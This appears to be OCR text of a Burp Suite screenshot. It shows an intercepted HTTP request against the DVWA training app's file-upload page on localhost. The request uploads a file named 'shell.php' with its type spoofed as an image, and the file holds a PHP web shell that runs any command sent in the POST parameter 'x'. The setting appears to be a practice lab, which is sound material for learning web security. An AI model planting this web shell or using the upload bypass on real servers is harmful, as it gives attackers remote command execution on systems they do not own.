 Burp Sui
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=gfcko16d7l48emc2b2fqk9vfq7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------11099863897489440121168497066
Content-Length: 566
-----------------------------11099863897489440121168497066
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------11099863897489440121168497066
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/png
<?php
    if (isset($_POST['x'])) {
        echo passthru($_POST['x']);
        die;
    }
?>
-----------------------------11099863897489440121168497066
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------11099863897489440121168497066--